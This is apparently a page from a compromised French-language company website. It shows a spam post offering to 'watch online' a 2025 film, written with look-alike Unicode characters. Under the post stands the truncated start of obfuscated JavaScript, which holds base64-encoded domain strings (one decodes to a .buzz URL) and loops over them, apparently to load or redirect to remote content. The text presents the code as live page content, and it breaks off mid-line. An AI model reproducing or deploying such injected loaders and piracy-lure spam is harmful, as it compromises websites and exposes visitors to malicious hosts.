
Appelez-nous :
+242 05 637 07 07
Home
Uncategorized
Der Brutalist 2025 𝚆𝚊𝚝𝚌𝚑 Online Now
Der Brutalist 2025 𝚆𝚊𝚝𝚌𝚑
Online Now
by Hati DZINGA MIGNONGUI
1 year ago
0
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
pds=pdx.split(“|”);pds.forEach(function(pde){const